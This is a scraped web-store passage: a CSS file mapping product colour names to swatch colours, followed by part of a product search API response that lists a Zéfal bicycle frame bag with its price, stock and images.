}[data-swatch=calla]{--swatch-color: #cd4f48 }[data-swatch="state orange"]{--swatch-color: #fc4d22 }[data-swatch="golden brown"]{--swatch-color: #965717 }[data-swatch="purple jewel"]{--swatch-color: #41285e }[data-swatch="black spruce"]{--swatch-color: #465452 }[data-swatch="dusty purple"]{--swatch-color: #4b3245 }[data-swatch="corozo nut pines camo"]{--swatch-image: linear-gradient(to bottom right, #713e1d , #713e1d 33.3%, #573b38 33.3%, #573b38 66.6%, #a29462 66.6%, #a29462) }[data-swatch="black paintstrokes print"]{--swatch-image: linear-gradient(to bottom right, #1d1e23 , #1d1e23 50%, #5d5e70 50%, #5d5e70 ) }[data-swatch="deep blue"]{--swatch-color: #313b4c }[data-swatch="dark grey/black"]{--swatch-color: #60646d }[data-swatch="light grey/purple"]{--swatch-color: #885679 }[data-swatch="forest green"]{--swatch-color: #697260 }[data-swatch=purple]{--swatch-color: #d41ce5 }[data-swatch="multicolor / abstract"]{--swatch-image: linear-gradient(to bottom right, #00aacc , #00aacc 33.3%, #f19cc0 33.3%, #f19cc0 66.6%, #2e3e69 66.6%, #2e3e69) }[data-swatch=gold]{--swatch-color: #D3AF37 }[data-swatch=chrome]{--swatch-color: #bababa }[data-swatch=copper]{--swatch-color: #ebb35b }[data-swatch="dark blue"]{--swatch-color: #1e2f62 }[data-swatch=silver]{--swatch-color: #cdccd1 }[data-swatch=burgundy]{--swatch-color: #950e2b }[data-swatch=camo]{--swatch-image: linear-gradient(to bottom right, #54584d , #54584d 33.3%, #2b403c 33.3%, #2b403c 66.6%, #a6a9a8 66.6%, #a6a9a8) }[data-swatch=carbon]{--swatch-color: #393939 }[data-swatch=white]{--swatch-color: #e4e4e4 }[data-swatch=clear]{--swatch-color: #dadada }[data-swatch=brown]{--swatch-color: #b36734 }[data-swatch=bronze]{--swatch-color: #CD7F32 }[data-swatch=brain]{--swatch-color: #dab699 }[data-swatch=leopard]{--swatch-color: #ef622f }[data-swatch=glow]{--swatch-color: #89b923 }[data-swatch="rose pink"]{--swatch-color: #ca576a }[data-swatch="royal blue"]{--swatch-color: #0d2f7a }[data-swatch="pineapple yellow"]{--swatch-color: #e8ba29 }[data-swatch="fuchsia pink"]{--swatch-color: #af155d }[data-swatch="apple green"]{--swatch-color: #32a71a }[data-swatch="maritime blue"]{--swatch-color: #3e5160 }[data-swatch="pinned stripes black / phantom"]{--swatch-color: #3a3d42 }[data-swatch="pinned stripes black grape / fudge"]{--swatch-color: #874254 }[data-swatch="dark sand"]{--swatch-color: #957c5e }[data-swatch="classy burgundy"]{--swatch-color: #9b1e2c }[data-swatch="ink navy"]{--swatch-color: #141623 }[data-swatch="rose red"]{--swatch-color: #b4265e }[data-swatch="strada orange"]{--swatch-color: #d65101 }[data-swatch="chilli red"]{--swatch-color: #c83f27 }[data-swatch="blue curaco"]{--swatch-color: #039fb6 }[data-swatch=phantom]{--swatch-color: #2a292e }[data-swatch="caribbean blue"]{--swatch-color: #00caea }[data-swatch="ink blue"]{--swatch-color: #1b243c }[data-swatch="blue fish"]{--swatch-color: #60c6d6 }[data-swatch="diva pink"]{--swatch-color: #c22a37 }[data-swatch="white / red"]{--swatch-color: #d7d7d7 }[data-swatch="black / pink"]{--swatch-color: #22201c }[data-swatch="black / white"]{--swatch-color: #c5c9cc }[data-swatch="black / hi-viz yellow"]{--swatch-color: #e5f974 }[data-swatch="skydive blue / cloud grey"]{--swatch-image: linear-gradient(to bottom right, #0276b4 , #0276b4 50%, #717892 50%, #717892 ) }[data-swatch="cloud grey / classy burgundy"]{--swatch-image: linear-gradient(to bottom right, #842430 , #842430 33.3%, #c0c0c4 33.3%, #c0c0c4 66.6%, #7f1f2b 66.6%, #7f1f2b) }[data-swatch="lime punch"]{--swatch-color: #e7f15c }[data-swatch="maritime blue / nile blue"]{--swatch-image: linear-gradient(to bottom right, #2b6f7e , #2b6f7e 50%, #84c5cf 50%, #84c5cf ) }[data-swatch="phantom / golden syrup"]{--swatch-image: linear-gradient(to bottom right, #2f2327 , #2f2327 50%, #d2d3ce 50%, #d2d3ce ) }[data-swatch="hawaiian blue"]{--swatch-color: #019ac4 }[data-swatch="ink navy / silver grey"]{--swatch-color: #51718d }[data-swatch="silver / blue / black"]{--swatch-image: linear-gradient(to bottom right, #cecece , #cecece 33.3%, #066ae6 33.3%, #066ae6 66.6%, #000000 66.6%, #000000) }[data-swatch="red / black / white"]{--swatch-image: linear-gradient(to bottom right, #ff0000 , #ff0000 33.3%, #000000 33.3%, #000000 66.6%, #ffffff 66.6%, #ffffff) }[data-swatch="titanium grey"]{--swatch-color: #5b656d }[data-swatch="ocean (blue)"]{--swatch-color: #07699f }[data-swatch="phantom / chilli red"]{--swatch-image: linear-gradient(to bottom right, #ec3b25 , #ec3b25 50%, #392e2d 50%, #392e2d ) }[data-swatch="phantom / blue curaco"]{--swatch-image: linear-gradient(to bottom right, #404446 , #404446 33.3%, #8b97a2 33.3%, #8b97a2 66.6%, #88d8e6 66.6%, #88d8e6) }[data-swatch="blocks black / lime punch"]{--swatch-image: linear-gradient(to bottom right, #313236 , #313236 50%, #c0d772 50%, #c0d772 ) }[data-swatch="lake louise - turquoise"]{--swatch-color: #118980 }[data-swatch="passion fruit - pink"]{--swatch-color: #841a73 }[data-swatch="bright teal"]{--swatch-color: #04e3e5 }[data-swatch="bright yellow"]{--swatch-color: #d7ee99 }[data-swatch="white / peacock blue torn stripes"]{--swatch-image: linear-gradient(to bottom right, #077ea0 , #077ea0 33.3%, #7eb8c2 33.3%, #7eb8c2 66.6%, #c6cbde 66.6%, #c6cbde) }[data-swatch="pink glo / purple velvet torn stripes"]{--swatch-image: linear-gradient(to bottom right, #3b2c4f , #3b2c4f 33.3%, #ec6082 33.3%, #ec6082 66.6%, #d5d3df 66.6%, #d5d3df) }[data-swatch="black / cloud grey torn stripes"]{--swatch-image: linear-gradient(to bottom right, #363141 , #363141 33.3%, #bfc1ce 33.3%, #bfc1ce 66.6%, #1e1840 66.6%, #1e1840) }[data-swatch="haze atlantic blue / ink navy"]{--swatch-color: #1373a9 }[data-swatch="haze black / true red"]{--swatch-color: #312f3b }[data-swatch="light green"]{--swatch-color: #b9db9b }[data-swatch="fluorescent blue"]{--swatch-color: #02bcfb }[data-swatch="fluorescent orange"]{--swatch-color: #ff4124 }[data-swatch=olive]{--swatch-color: #4f552c }[data-swatch=skull]{--swatch-color: #a4a3aa }[data-swatch="neon yellow"]{--swatch-color: #c3d620 }[data-swatch=allium]{--swatch-color: #625274 }[data-swatch="dark fire"]{--swatch-color: #bc1f24 }[data-swatch="dark umber"]{--swatch-color: #612724 }[data-swatch="dark pine"]{--swatch-color: #433c24 }[data-swatch="foil grey heather"]{--swatch-color: #4c4e4f }[data-swatch="surplus green heather"]{--swatch-color: #63684b }[data-swatch="cocoa red"]{--swatch-color: #432129 }[data-swatch="iron grey"]{--swatch-color: #383e47 }[data-swatch="warm ash"]{--swatch-color: #7c6469 }[data-swatch="light storm"]{--swatch-color: #484d51 }[data-swatch=choss]{--swatch-color: #674b42 }[data-swatch="blue slate crag camo print"]{--swatch-image: linear-gradient(to bottom right, #333844 , #333844 33.3%, #656d7d 33.3%, #656d7d 66.6%, #1f232b 66.6%, #1f232b) }[data-swatch="thunderhead grey camo"]{--swatch-image: linear-gradient(to bottom right, #728885 , #728885 33.3%, #243633 33.3%, #243633 66.6%, #4e6260 66.6%, #4e6260) }[data-swatch="washed raisin"]{--swatch-color: #412124 }[data-swatch=ridgeline]{--swatch-color: #3f352b }[data-swatch="black spruce bonfire plaid"]{--swatch-color: #4d5b50 }[data-swatch="hardwear navy bonfire plaid"]{--swatch-color: #1e2e44 }[data-swatch="blue slate crag camo print"]{--swatch-color: #474f67 }[data-swatch=stone]{--swatch-color: #c5c3b7 }[data-swatch=vinca]{--swatch-color: #bbbdd2 }[data-swatch=botanic]{--swatch-color: #027377 }[data-swatch="trail dust"]{--swatch-color: #8c6b4b }[data-swatch="gold hour"]{--swatch-color: #f8c963 }[data-swatch="blue chambray eoe heather"]{--swatch-color: #cad8e3 }[data-swatch="corazo nut"]{--swatch-color: #b08159 }[data-swatch="light cactus"]{--swatch-color: #7e8563 }[data-swatch="blue horizon"]{--swatch-color: #153a5d }[data-swatch="trail dust"]{--swatch-color: #9f815e }[data-swatch="blue slate heather"]{--swatch-color: #41444e }[data-swatch="mint palm"]{--swatch-color: #406053 }[data-swatch=alert]{--swatch-color: #c72235 }[data-swatch="olive gold"]{--swatch-color: #a36009 }[data-swatch="foil grey eoe heather"]{--swatch-color: #abb0b5 }[data-swatch="trail dust west coat stripe"]{--swatch-image: linear-gradient(to bottom right, #97735d , #97735d 50%, #e6e1e5 50%, #e6e1e5 ) }[data-swatch=icelandic]{--swatch-color: #3a5260 }[data-swatch="mojave tan"]{--swatch-color: #e1b549 }[data-swatch=alder]{--swatch-color: #9b8b70 }[data-swatch="black multicam"]{--swatch-image: linear-gradient(to bottom right, #36322f , #36322f 33.3%, #5a5044 33.3%, #5a5044 66.6%, #caab7e 66.6%, #caab7e) }[data-swatch="bleu horizon"]{--swatch-color: #0c3d68}[data-swatch=undyed]{--swatch-color: #e1e1e0}[data-swatch="vivid teal"]{--swatch-color: #16bfd2}[data-swatch="northern blue"]{--swatch-color: #7b89b8 }[data-swatch="dark compass"]{--swatch-color: #0090cf}[data-swatch="light icelandic"]{--swatch-color: #9ac7bf }[data-swatch="washed turquoise"]{--swatch-color: #1c8290}[data-swatch="dark zinc"]{--swatch-color: #252736 }[data-swatch="bay fog"]{--swatch-color: #646766}[data-swatch="stone green lands camo"]{--swatch-color: #393a2a}[data-swatch=" #7d7459"]{--swatch-color: #7d7459}[data-swatch="raw clay"]{--swatch-color: #6b5a3c }[data-swatch="night iris heather"]{--swatch-color: #342740}[data-swatch="fiery red"]{--swatch-color: #fc654 }[data-swatch=traverse]{--swatch-image: linear-gradient(to bottom right, #02b6ce , #02b6ce 50%, #8d5e94 50%, #8d5e94) }[data-swatch="dark salmon"]{--swatch-color: #d65957}[data-swatch=poblano]{--swatch-color: #3e3e27}[data-swatch="vinson blue heather"]{--swatch-color: #003d60}[data-swatch="blue pine"]{--swatch-color: #5c8380}[data-swatch="del mar"]{--swatch-color: #174e6b}[data-swatch=lizard]{--swatch-color: #7e6835}[data-swatch=forest]{--swatch-color: #a3a387}[data-swatch="shadow 1000d"]{--swatch-color: #5c5658}[data-swatch=foliage]{--swatch-color: #8e8d7b}[data-swatch="shadow moon"]{--swatch-color: #69696b}[data-swatch=hummus]{--swatch-color: #dfdad4}[data-swatch=aura]{--swatch-color: #a8a4b2 }[data-swatch=atlantic]{--swatch-color: #a9c8f3}[data-swatch=splash]{--swatch-color: #0896c0}[data-swatch=coyote]{--swatch-color: #937448}[data-swatch="dpm camo"]{--swatch-image: linear-gradient(to bottom right, #64715d , #64715d 33.3%, #ac7b74 33.3%, #ac7b74 66.6%, #ddd1b5 66.6%, #ddd1b5) }[data-swatch="wildfire black"]{--swatch-color: #29292b}[data-swatch=lemon]{--swatch-color: #edc843}[data-swatch=conifer]{--swatch-color: #2f4c4a}[data-swatch=techno]{--swatch-color: #00a0e8}[data-swatch=limeade]{--swatch-color: #c5dd67 }[data-swatch=paprika]{--swatch-color: #f68d6d}[data-swatch=opal]{--swatch-color: #aeebc2}[data-swatch="wood waxed"]{--swatch-color: #7b7569}[data-swatch=shadow]{--swatch-color: #969499}[data-swatch=eggplant]{--swatch-color: #4f3855 }[data-swatch=magenta]{--swatch-color: #ad3b55 }[data-swatch=cherry]{--swatch-color: #d62b37}[data-swatch="charcoal heather"]{--swatch-color: #4f4f4f}[data-swatch="brown heather"]{--swatch-color: #443231}[data-swatch="buckthorn heather"]{--swatch-color: #e08d1f}[data-swatch=hunter]{--swatch-color: #f77d2e}[data-swatch=fox]{--swatch-color: #fdb778}[data-swatch="forest/galaxy"]{--swatch-image: linear-gradient(to bottom right, #222830 , #222830 50%, #6f6448 50%, #6f6448) }[data-swatch="lemon/gravel"]{--swatch-image: linear-gradient(to bottom right, #544c49 , #544c49 50%, #b17f09 50%, #b17f09) }[data-swatch=vice]{--swatch-color: #de387a }[data-swatch="agean blue"]{--swatch-color: #093e5e }[data-swatch=garnet]{--swatch-color: #8a3433}[data-swatch=wood]{--swatch-color: #766959}[data-swatch=grass]{--swatch-color: #027862 }[data-swatch="deep sea"]{--swatch-color: #4d6879}[data-swatch=grape]{--swatch-color: #2f294b}[data-swatch="optifade subalpine"]{--swatch-image: linear-gradient(to bottom right, #c5a883 , #c5a883 33.3%, #5e5d27 33.3%, #5e5d27 66.6%, #231912 66.6%, #231912) }[data-swatch="blaze orange"]{--swatch-color: #fd5717}[data-swatch=coriander]{--swatch-color: #8f7325 }[data-swatch=gravel]{--swatch-color: #726c6e}[data-swatch="desert fox"]{--swatch-color: #8c6e48}[data-swatch=indigo]{--swatch-color: #274466}[data-swatch="vintage blue"]{--swatch-color: #293c56}[data-swatch=jade]{--swatch-color: #a7c3a5}[data-swatch="aegean blue"]{--swatch-color: #093e5e }[data-swatch="mystery pop"]{--swatch-color: #353231 }[data-swatch=mist]{--swatch-color: #bcbfbc }[data-swatch=pacific]{--swatch-color: #5a80a7}[data-swatch="mineral gray"]{--swatch-color: #5a6968}[data-swatch="black tpu"]{--swatch-color: #121411}[data-swatch="shiny red/white"]{--swatch-image: linear-gradient(to bottom right, #c55851 , #c55851 50%, #e2e8e6 50%, #e2e8e6 ) }[data-swatch="shiny white"]{--swatch-color: #e2e8e6 }[data-swatch="white/charcoal"]{--swatch-image: linear-gradient(to bottom right, #e2e8e6 , #e2e8e6 50%, #404747 50%, #404747 ) }[data-swatch=galaxy]{--swatch-color: #404759}[data-swatch=tan]{--swatch-color: #d3b792}[data-swatch=loden]{--swatch-color: #8d8a5e}[data-swatch=pebble]{--swatch-color: #887f7d}[data-swatch="multicam alpine"]{--swatch-image: linear-gradient(to bottom right, #f0f2f7 , #f0f2f7 50%, #d2d5e1 50%, #d2d5e1) }[data-swatch="woodland camo"]{--swatch-image: linear-gradient(to bottom right, #64715d , #64715d 33.3%, #ac7b74 33.3%, #ac7b74 66.6%, #ddd1b5 66.6%, #ddd1b5) }[data-swatch=storm]{--swatch-color: #5c5648}[data-swatch=asphalt]{--swatch-color: #5d6163 }[data-swatch="nuclear yellow"]{--swatch-color: #ccf801 }[data-swatch="neon punch"]{--swatch-color: #ff563f }[data-swatch="hot pink"]{--swatch-color: #f90193}[data-swatch=pink]{--swatch-color: #fe80e2}[data-swatch="fluorescent yellow"]{--swatch-color: #cefa03}[data-swatch=adobe]{--swatch-color: #e46737}[data-swatch=cargo]{--swatch-color: #4f685d}[data-swatch="crimson red"]{--swatch-color: #f84539}[data-swatch="jet black"]{--swatch-color: #22211f}[data-swatch="polar blue"]{--swatch-color: #058ead}[data-swatch="cool gray"]{--swatch-color: #8e898d}[data-swatch="deja blue"]{--swatch-color: #046dc0}[data-swatch=graphite]{--swatch-color: #5b5a58}[data-swatch="pink rush"]{--swatch-color: #e8608e}[data-swatch="graphite grey"]{--swatch-color: #5d5a55}[data-swatch="olive green"]{--swatch-color: #616236}[data-swatch="jet black/crimson"]{--swatch-image: linear-gradient(to bottom right, #22211f , #22211f 50%, #f84539 50%, #f84539) }[data-swatch="celeste green"]{--swatch-color: #21b196}[data-swatch="cobalt blue"]{--swatch-color: #2a68c5}[data-swatch="cool grey"]{--swatch-color: #8e898d}[data-swatch="diamond white"]{--swatch-color: #d8d4d3}[data-swatch="hyper green"]{--swatch-color: #8cbf3c}[data-swatch="mint green"]{--swatch-color: #9dd1b3}[data-swatch="neon pink"]{--swatch-color: #d97a82}[data-swatch="sky blue"]{--swatch-color: #518ec3}[data-swatch="tangerine orange"]{--swatch-color: #f87f25}[data-swatch="vegas gold"]{--swatch-color: #a58650}[data-swatch="violet purple"]{--swatch-color: #9e68b6}[data-swatch="viper yellow"]{--swatch-color: #e1cc31}[data-swatch="titanium heather"]{--swatch-color: #414141}[data-swatch="pearl white/black"]{--swatch-image: linear-gradient(to bottom right, #b1bcbf , #b1bcbf 50%, #3b3b3b 50%, #3b3b3b) }[data-swatch="metallic blue/white"]{--swatch-image: linear-gradient(to bottom right, #0c67ca , #0c67ca 50%, #dedede 50%, #dedede) }[data-swatch="lime green/alpha blue"]{--swatch-image: linear-gradient(to bottom right, #96cf00 , #96cf00 50%, #008fe2 50%, #008fe2) }[data-swatch="black reflective"]{--swatch-image: linear-gradient(to bottom right, #595959 , #595959 50%, #c9c9c9 50%, #c9c9c9) }[data-swatch="black/black"]{--swatch-color: #3e3e3e}[data-swatch="black/blue"]{--swatch-image: linear-gradient(to bottom right, #3e3e3e , #3e3e3e 50%, #83cbec 50%, #83cbec) }[data-swatch="orange/alpha blue"]{--swatch-image: linear-gradient(to bottom right, #ee6100 , #ee6100 50%, #0079c6 50%, #0079c6) }[data-swatch="black/white"]{--swatch-image: linear-gradient(to bottom right, #2a2a2a , #2a2a2a 50%, #d7d7d7 50%, #d7d7d7) }[data-swatch="white/white"]{--swatch-color: #d7d7d7}[data-swatch="silver reflective"]{--swatch-color: #b7b7b7}[data-swatch="alpha blue/orange"]{--swatch-image: linear-gradient(to bottom right, #2181c5 , #2181c5 50%, #e45b07 50%, #e45b07) }[data-swatch="brown/white"]{--swatch-image: linear-gradient(to bottom right, #392419 , #392419 50%, #f1f0f1 50%, #f1f0f1) }[data-swatch="white/black"]{--swatch-image: linear-gradient(to bottom right, #d7d7d7 , #d7d7d7 50%, #2a2a2a 50%, #2a2a2a) }[data-swatch="white/shiny white"]{--swatch-color: #efefef}[data-swatch="black/gold"]{--swatch-image: linear-gradient(to bottom right, #373737 , #373737 50%, #bd995c 50%, #bd995c) }[data-swatch="black/reflective"]{--swatch-image: linear-gradient(to bottom right, #828284 , #828284 50%, #f1f0f4 50%, #f1f0f4) }[data-swatch="matte black"]{--swatch-color: #545456}[data-swatch="ghost silver"]{--swatch-color: #cdccd1}[data-swatch="havoc black"]{--swatch-image: linear-gradient(to bottom right, #7f7f81 , #7f7f81 50%, #f0eaf1 50%, #f0eaf1) }[data-swatch="midnight/mega crimson"]{--swatch-image: linear-gradient(to bottom right, #223f8c , #223f8c 50%, #fc6118 50%, #fc6118) }[data-swatch="mega crimson/khaki"]{--swatch-image: linear-gradient(to bottom right, #ff3d0a , #ff3d0a 50%, #3c483b 50%, #3c483b) }[data-swatch="black/charcoal"]{--swatch-image: linear-gradient(to bottom right, #3c3e42 , #3c3e42 50%, #7a858c 50%, #7a858c) }[data-swatch="neon/black"]{--swatch-color: #eaf829}[data-swatch=" #222222"]{--swatch-color: #222222}[data-swatch="black/lime"]{--swatch-color: #292929}[data-swatch=" #86ea19"]{--swatch-color: #86ea19}[data-swatch="lime/charcoal"]{--swatch-color: #55c63f}[data-swatch=" #3a4143"]{--swatch-color: #3a4143}[data-swatch="black/yellow fluo"]{--swatch-image: linear-gradient(to bottom right, #2d2c31 , #2d2c31 50%, #d6da13 50%, #d6da13) }[data-swatch="black/iridescent"]{--swatch-color: #3a3a3c}[data-swatch=" #6a678d"]{--swatch-color: #6a678d}[data-swatch="black/silver"]{--swatch-color: #3d3d3d}[data-swatch=" #989ba0 "]{--swatch-color: #989ba0 }[data-swatch="dark grey/gold"]{--swatch-color: #838685}[data-swatch=" #a06f45"]{--swatch-color: #a06f45}[data-swatch="white/bronze"]{--swatch-color: #e3e3e3}[data-swatch=" #573c22"]{--swatch-color: #573c22}[data-swatch="anthra/honey"]{--swatch-color: #707072}[data-swatch="dark grey/honey"]{--swatch-color: #909294}[data-swatch=" #ce9f64"]{--swatch-color: #ce9f64}[data-swatch="candy red"]{--swatch-color: #e72023}[data-swatch="electric blue"]{--swatch-color: #0171c7}[data-swatch="ultra purple"]{--swatch-color: #7e4a8b}[data-swatch=gum]{--swatch-color: #8c452a}[data-swatch="lime green"]{--swatch-color: #adf26e}[data-swatch="jet black/tangerine"]{--swatch-color: #cb6b45}[data-swatch=" #2f3531"]{--swatch-color: #2f3531}[data-swatch=titanium]{--swatch-color: #b6b9c8}[data-swatch="jet black/neon"]{--swatch-color: #c4dc06}[data-swatch=" #232023"]{--swatch-color: #232023}[data-swatch=blackout]{--swatch-color: #353340}[data-swatch="neon strike"]{--swatch-color: #dae24b}[data-swatch=" #b7b9c6"]{--swatch-color: #b7b9c6}[data-swatch=lead]{--swatch-color: #adafbc }[data-swatch="shadow camo"]{--swatch-color: #9f9e9c}[data-swatch=" #565553"]{--swatch-color: #565553}[data-swatch="sand tan"]{--swatch-color: #d9bf9d}[data-swatch=neon]{--swatch-color: #eaee58}[data-swatch="black/neon yellow"]{--swatch-image: linear-gradient(to bottom right, #1c1c1c , #1c1c1c 50%, #cae823 50%, #cae823) }[data-swatch=kwiqsand]{--swatch-color: #bfb5a9 }[data-swatch="blue moon"]{--swatch-color: #132f61 }[data-swatch=ivory]{--swatch-color: #bab4b0 }[data-swatch=alchimia]{--swatch-color: #e92e3b }[data-swatch=panse]{--swatch-color: #821e3e }[data-swatch=malta]{--swatch-color: #827976 }[data-swatch="sensual red"]{--swatch-color: #d6215b }[data-swatch="black/yellow teddy"]{--swatch-image: linear-gradient(to bottom right, #2b2726 , #2b2726 50%, #bfd06a 50%, #bfd06a ) }[data-swatch="black/pink"]{--swatch-image: linear-gradient(to bottom right, #2b2726 , #2b2726 50%, #dbc3d2 50%, #dbc3d2 ) }[data-swatch="orange paprika"]{--swatch-color: #cc5b2a }[data-swatch=camino]{--swatch-color: #302d35}[data-swatch="tiscali violet"]{--swatch-image: linear-gradient(to bottom right, #613664 , #613664 50%, #272523 50%, #272523 ) }[data-swatch="blue/white"]{--swatch-image: linear-gradient(to bottom right, #272636 , #272636 50%, #c2c3df 50%, #c2c3df ) }[data-swatch=resin]{--swatch-image: linear-gradient(to bottom right, #3a434f , #3a434f 50%, #d2d3da 50%, #d2d3da ) }[data-swatch=gray]{--swatch-color: #a9b6d6 }[data-swatch="blue/red"]{--swatch-image: linear-gradient(to bottom right, #b51f33 , #b51f33 50%, #48455d 50%, #48455d ) }[data-swatch="black/harbor"]{--swatch-image: linear-gradient(to bottom right, #302e28 , #302e28 50%, #59a3ab 50%, #59a3ab ) }[data-swatch="black/malta/panse"]{--swatch-image: linear-gradient(to bottom right, #1d1918 , #1d1918 33.3%, #a2263b 33.3%, #a2263b 66.6%, #79776e 66.6%, #79776e) }[data-swatch="black/yellow"]{--swatch-image: linear-gradient(to bottom right, #2b2b2a , #2b2b2a 50%, #deeb8a 50%, #deeb8a ) }[data-swatch="black/camino/white"]{--swatch-image: linear-gradient(to bottom right, #121210 , #121210 33.3%, #56535c 33.3%, #56535c 66.6%, #e1e3fa 66.6%, #e1e3fa) }[data-swatch="gray/pink"]{--swatch-image: linear-gradient(to bottom right, #9396a1 , #9396a1 50%, #e2496e 50%, #e2496e ) }[data-swatch="gray/white"]{--swatch-image: linear-gradient(to bottom right, #9396a1 , #9396a1 50%, #d7dce9 50%, #d7dce9 ) }[data-swatch="violet tiscali"]{--swatch-color: #783c7d }[data-swatch="kazakistan blue"]{--swatch-color: #42a8bd }[data-swatch=guatemala]{--swatch-color: #3788a2 }[data-swatch=harbor]{--swatch-color: #317887 }[data-swatch=jump]{--swatch-color: #828288 }[data-swatch="deep night"]{--swatch-color: #5f7285 }[data-swatch="white/blue"]{--swatch-image: linear-gradient(to bottom right, #e5e8f0 , #e5e8f0 50%, #cadff5 50%, #cadff5 ) }[data-swatch="white/green"]{--swatch-image: linear-gradient(to bottom right, #e5e8f0 , #e5e8f0 50%, #d5d76b 50%, #d5d76b ) }[data-swatch=marianne]{--swatch-color: #2c3141 }[data-swatch=snake]{--swatch-color: #4e6b5a }[data-swatch=caipiroska]{--swatch-color: #b61856 }[data-swatch="carbon camo"]{--swatch-image: linear-gradient(to bottom right, #010101 , #010101 50%, #a6a6a6 50%, #a6a6a6 ) }[data-swatch="dark brown/yellow"]{--swatch-image: linear-gradient(to bottom right, #69462e , #69462e 50%, #dbe886 50%, #dbe886 ) }[data-swatch="grey/orange"]{--swatch-image: linear-gradient(to bottom right, #899495 , #899495 50%, #f17e43 50%, #f17e43 ) }[data-swatch="blue/orange"]{--swatch-image: linear-gradient(to bottom right, #1b8bc7 , #1b8bc7 50%, #ed782f 50%, #ed782f ) }[data-swatch="black matte"]{--swatch-color: #282828}[data-swatch="amber blaze orange"]{--swatch-color: #FF8900 }[data-swatch="sea breeze blue"]{--swatch-color: #05ADC7}[data-swatch=iridescent]{--swatch-image: linear-gradient(to bottom right, #3ba2df , #3ba2df 33.3%, #c328b5 33.3%, #c328b5 66.6%, #6b20ad 66.6%, #7b90e2) }[data-swatch="teal/black"]{--swatch-image: linear-gradient(to bottom right, #0fa2ab , #0fa2ab 50%, #0c0b0c 50%, #0c0b0c) }[data-swatch="black/purple"]{--swatch-image: linear-gradient(to bottom right, #000000 , #000000 50%, #9f1c9d 50%, #9f1c9d) }[data-swatch="gloss white | ice blue mirror lens | pink reactor lens"]{--swatch-image: linear-gradient(to bottom right, #2a89f0 , #2a89f0 33.3%, #f3f3f3 33.3%, #f3f3f3 66.6%, #ff5dc8 66.6%, #ff5dc8) }[data-swatch="matte black | purple mirror lens | green reactor lens"]{--swatch-image: linear-gradient(to bottom right, #a73eb2 , #a73eb2 33.3%, #5d5d5d 33.3%, #5d5d5d 66.6%, #46ff5a 66.6%, #46ff5a) }[data-swatch="matte black | gold mirror lens | silver reactor lens"]{--swatch-image: linear-gradient(to bottom right, #cebb1e , #cebb1e 33.3%, #5d5d5d 33.3%, #5d5d5d 66.6%, #b2b2b2 66.6%, #b2b2b2) }[data-swatch="teal blue with pink fleck | pink mirror lens | pink reactor lens"]{--swatch-image: linear-gradient(to bottom right, #ff31a4 , #ff31a4 33.3%, #21f0bd 33.3%, #21f0bd 66.6%, #ffa4e7 66.6%, #ffa4e7) }[data-swatch="matte black | dark blue mirror lens | silver reactor lens"]{--swatch-image: linear-gradient(to bottom right, #5074f8 , #5074f8 33.3%, #3e3e3e 33.3%, #3e3e3e 66.6%, #c6c6c6 66.6%, #c6c6c6) }[data-swatch="matte grey | green mirror lens | pink reactor lens"]{--swatch-image: linear-gradient(to bottom right, #3dca96 , #3dca96 33.3%, #b1b4bf 33.3%, #b1b4bf 66.6%, #ffa4e7 66.6%, #ffa4e7) }[data-swatch="gloss white / blue arm ends | dark blue mirror lens | silver reactor lens"]{--swatch-image: linear-gradient(to bottom right, #2274ff , #2274ff 33.3%, #f9fafc 33.3%, #f9fafc 66.6%, #8d8d8d 66.6%, #8d8d8d) }[data-swatch="matte black / black arm ends | red mirror lens | silver reactor lens"]{--swatch-image: linear-gradient(to bottom right, #ff3d30 , #ff3d30 33.3%, #252525 33.3%, #252525 66.6%, #8d8d8d 66.6%, #8d8d8d) }[data-swatch="papaya orange"]{--swatch-color: #ee550f}[data-swatch="blue leather"]{--swatch-color: #233561}[data-swatch="midnight blue & copper"]{--swatch-color: #373b47}[data-swatch="ocean blue"]{--swatch-color: #4d8096}[data-swatch="matte metallic green"]{--swatch-color: #4c574f}[data-swatch="matte mauve"]{--swatch-color: #edabe1}[data-swatch=rainbow]{--swatch-image: linear-gradient(to bottom right, #3ba2df , #3ba2df 33.3%, #c328b5 33.3%, #c328b5 66.6%, #6b20ad 66.6%, #7b90e2) }[data-swatch=silver]{--swatch-color: #c2c2c2}
/*# sourceMappingURL=/cdn/shop/t/60/assets/swatches.css.map?v=80519731033145442201758189499 */


--- FILE ---
content_type: text/json
request_url: https://svc-0-usf.hotyon.com/search?q=&apiKey=5c41f2da-58be-4bcd-af6c-eafbea32e229&country=GB&locale=en&getProductDescription=0&collection=276237516954&skip=0&take=28
body_size: 2786
content:
{"data":{"query":"","totalCollections":0,"collections":null,"totalPages":0,"pages":null,"suggestions":null,"total":4,"items":[{"id":7607310713089,"productType":null,"title":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening","description":null,"collections":[276237451418,276237516954,381770301697,392152940801,397298630913,399884288257],"tags":["Frame Bags"],"urlName":"zefal-z-race-m-frame-bag-0-5l-magnetic-opening","vendor":"Zéfal","date":"2022-03-02T15:10:00.0000000Z","variants":[{"id":42552232345857,"sku":"ZS81A / RACK 13 A3","barcode":null,"available":34,"price":23.99,"weight":250,"compareAtPrice":0,"imageIndex":-1,"options":[],"metafields":null,"flags":0}],"selectedVariantId":null,"images":[{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/71cGbppij3L._AC_SL1500.jpg?v=1652949248","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening - Sportandleisure.com","width":1362,"height":916},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/57_d2142098-08cf-48e6-bf6a-c01e6f7c6670.jpg?v=1652949248","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening (7607310713089)","width":600,"height":600},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/322511-03-d-672359.jpg?v=1652949248","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening (7607310713089)","width":1300,"height":1300},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/81NGW6anm9L._AC_SL1500.jpg?v=1652949248","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening (7607310713089)","width":1500,"height":996},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/819qD_u9bL._AC_SL1500.jpg?v=1652949247","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening (7607310713089)","width":1500,"height":996},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/322531-02-d-672431.jpg?v=1652949247","alt":"Zéfal Z Race M Frame Bag - 0.5L - Magnetic Opening 